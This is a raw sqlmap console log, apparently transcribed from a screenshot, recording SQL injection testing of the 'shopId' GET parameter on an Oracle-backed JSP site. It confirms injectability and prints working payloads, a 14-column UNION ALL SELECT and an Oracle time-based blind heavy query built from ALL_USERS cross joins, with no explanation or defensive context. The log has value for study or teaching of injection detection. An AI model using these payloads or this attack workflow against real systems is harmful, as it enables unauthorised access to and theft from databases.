 [22:04:26] [INFO] testing 'Oracle AND time-based blind'
[22:04:41] [INFO] testing 'Oracle AND time-based blind (comment)'
[22:04:57] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[22:05:23] [INFO] GET parameter 'shopId' seems to be 'Oracle AND time-based blin
d (heavy query)' injectable
[22:05:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:05:23] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:05:42] [INFO] target URL appears to be UNION injectable with 14 columns
[22:06:14] [INFO] GET parameter 'shopId' is 'Generic UNION query (NULL) - 1 to 2
0 columns' injectable
GET parameter 'shopId' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 141 HTTP(s) req
uests:
---
Parameter: shopId (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: shopId=-9362 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,CHR(113)||CHR(98)||CHR(113)||CHR(120)||CHR(113)||CHR(121)
||CHR(106)||CHR(83)||CHR(97)||CHR(65)||CHR(116)||CHR(122)||CHR(66)||CHR(105)||CH
R(84)||CHR(113)||CHR(107)||CHR(107)||CHR(98)||CHR(113),NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: shopId=59 AND 5703=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,
ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[22:10:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:10:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\